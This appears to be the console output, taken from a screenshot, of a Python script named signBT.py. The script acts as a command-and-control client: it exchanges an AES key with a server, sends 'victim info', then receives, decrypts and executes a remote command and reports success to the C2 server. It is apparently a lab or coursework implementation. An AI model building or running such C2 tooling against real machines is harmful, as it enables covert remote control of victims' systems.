 Anaconda Prompt
(base) C:\Users\OliverLin\Desktop\IM_implement_sequrelist>python signBT.py
Sending initial connection message...
Server response: Initial connection received
Connection successful, received AES key.
AES key: nT7L7P3NmyryR8fna+8LSg==
Server response: Key update successful, profiling requested
Key updated, proceeding to get victim info.
C2 server obtained victim info.
Server response: Command request received
Encrypted Command from server: MEaz9WB+HJ24tjEEBTMkdiL4lRqJjqBWAzSZeBw3KQI=
Decrypted Command: cmd_2
Executing command...
Success reported to C2 server